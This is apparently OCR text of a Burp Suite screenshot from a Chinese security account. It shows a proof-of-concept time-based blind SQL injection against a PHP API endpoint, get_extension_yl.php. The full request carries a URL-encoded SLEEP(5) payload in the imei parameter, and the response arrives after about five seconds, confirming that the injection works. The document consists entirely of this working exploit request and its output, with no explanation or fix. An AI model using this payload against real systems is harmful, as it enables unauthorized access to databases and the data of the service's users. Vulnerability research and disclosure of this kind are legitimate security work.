 Request
Pretty Raw Hex \n
1 GET /api/client/get_extension_yl.php?imei=
1%27%20AND%20(SELECT%207545%20FROM%20(SELECT(SLEEP(5)))Zjz
w)%20AND%20%27czva%27=%27czva&timestamp=1&sign=1 HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:123.0) Gecko/20100101 Firefox/123.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: authcode=h8g9
9 Upgrade-Insecure-Requests: 1
10
11
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 20 Mar 2024 04:33:57 GMT
3 Server: Apache
4 Upgrade: h2
5 Connection: Upgrade, close
6 Set-Cookie: PHPSESSID=6812b65a2257744dfd3f31f5f80b1306;
path=/
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 X-Frame-Options: SAMEORIGIN;
11 Referer-Policy: origin;
12 Content-Security-Policy: frame-ancestors 'self';
13 X-Permitted-Cross-Domain-Policies: 'master-only';
14 X-XSS-Protection: 1; mode=block;
15 X-Download-Options: SAMEORIGIN;
16 X-Content-Type-Options: nosniff;
17 Strict-Transport-Security: max-age=31536000;
18 Content-Length: 47
19 Content-Type: text/html; charset=UTF-8
20
21 {"header":{"code":"3", "msg":"user not found"}}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 3
Request body parameters 0
Request cookies 1
Request headers 8
Response headers 18
Inspector
Notes
公众号 · AI与网安
Done
697 bytes | 5,057 millis